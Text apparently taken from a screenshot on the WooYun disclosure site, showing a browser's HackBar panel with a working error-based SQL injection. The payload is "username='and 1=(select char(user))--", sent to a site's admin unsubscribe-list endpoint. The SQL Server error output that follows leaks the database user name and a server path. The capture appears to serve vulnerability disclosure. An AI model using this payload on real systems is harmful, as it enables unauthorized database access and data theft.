 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
subscribelist
/www/index.php?mod=admin&con=subscribe&act=unsub
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http:// //www/index.php?mod=admin&con=subscribe&act=unsubscribelist
Enable Post data Enable Referrer
Post data
username='and 1=(select char(user))--&startDate=1999&endDate=2012&submit=+%CB%D1+%CB%F7+
PDO::errorInfo(): Array ( [0] => 22018 [1] => 245 [2] => [Microsoft][ODBC SQL Server
Driver][SQL Server]在将 nvarchar 值 'xwzyepaper' 转换成数据类型 int 时失败。
(SQLExecute[245] at ext\pdo_odbc\odbc_stmt.c:133) [3] => 22018 )
Fatal error: Call to a member function fetchAll() on a non-object in E:\webserver
\www\npsite\kkphp\Libs\Db\pdo.class.php on line 111
www.wooyun.org